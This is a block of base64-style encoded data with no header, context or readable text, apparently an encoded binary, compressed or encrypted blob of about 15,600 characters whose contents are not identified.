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
